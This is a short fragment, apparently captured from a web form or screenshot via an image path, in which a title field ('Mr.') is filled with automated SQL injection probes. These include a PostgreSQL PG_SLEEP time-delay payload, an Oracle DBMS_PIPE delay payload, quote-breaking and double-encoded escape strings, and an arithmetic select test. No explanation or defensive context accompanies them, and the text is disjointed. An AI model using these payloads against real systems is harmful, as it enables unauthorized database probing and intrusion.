
Mr.xgiHtOwk')) OR 967=(SELECT 967 FROM PG_SLEEP(15))--
Mr.
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15
Mr.
Mr.'"
Mr.
Mr.????%2527%2522\'\"
@@4HAZt
(select 198766*667891)